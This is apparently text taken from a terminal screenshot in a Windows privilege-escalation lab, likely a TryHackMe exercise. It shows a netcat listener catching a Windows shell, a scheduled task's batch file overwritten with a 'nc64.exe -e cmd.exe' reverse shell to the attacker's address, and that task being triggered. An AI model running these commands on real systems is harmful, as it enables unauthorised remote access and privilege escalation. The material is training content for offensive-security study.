 root@ip-10-10-2-28: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-2-28: ~ × root@ip-10-10-2-28: ~ ×
9, Col 41
root@ip-10-10-2-28:~# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.84.194 49935
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.10.2.28 1234 > C:\tasks\schtask.bat
C:\Users\thm-unpriv>schtasks /run /tn vulntask
SUCCESS: Attempted to run the scheduled task "vulntask".